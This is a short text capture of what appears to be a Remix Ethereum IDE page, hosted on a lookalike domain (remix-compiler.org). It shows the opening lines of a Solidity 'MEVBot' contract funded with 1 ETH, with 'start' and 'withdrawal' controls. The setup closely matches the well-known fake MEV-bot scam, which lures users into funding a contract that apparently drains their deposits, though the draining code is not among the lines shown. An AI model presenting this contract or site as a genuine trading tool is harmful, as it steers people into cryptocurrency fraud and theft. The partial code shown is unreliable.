 Remix - Ethereum IDE
Contract Address 0x77Eb126A5
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
DEPLOY & RUN
TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLO
Balance: 1 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
creation of MEVBot pending...
view on etherscan
>